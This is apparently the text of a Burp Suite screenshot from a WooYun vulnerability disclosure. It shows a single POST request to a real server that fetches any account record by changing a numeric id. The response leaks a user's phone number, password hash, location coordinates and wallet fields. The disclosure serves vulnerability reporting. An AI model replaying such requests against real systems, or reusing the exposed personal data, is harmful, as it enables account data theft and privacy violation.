 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://121.40.205.90 ?
Request
Raw Params Headers Hex
POST /Account_findAccount.action HTTP/1.1
Host: 121.40.205.90
Proxy-Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 7
Content-Type: application/x-www-form-urlencoded
Accept-Language: zh-Hans;q=1, en;q=0.9, fr;q=0.8, de;q=0.7,
ja;q=0.6, nl;q=0.5
Connection: keep-alive
User-Agent: laizhan/1.1 (iPhone; iOS 7.1.1; Scale/2.00)
id=2660
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
pragma: no-cache
cache-control: no-cache
Content-Type: application/json;charset=GBK
Date: Mon, 19 Oct 2015 02:18:21 GMT
Content-Length: 283
{"id":2660,"name":"13055659255","password":"02c75fb22c75b23dc96
3c7eb91a062cc","nickName":"□□□□","sex":1,"wallet":0.0,"money":0
.0,"longitude":116.44747924804688,"latitude":39.92863082885742,
"orderCount":0,"loginTime":"2015-10-19
09:40:46","totalConsumption":0.0,"totalWallet":0.0}
? < + > "题莫 0 matches
www.wooyun.org
Done 474 bytes | 80 millis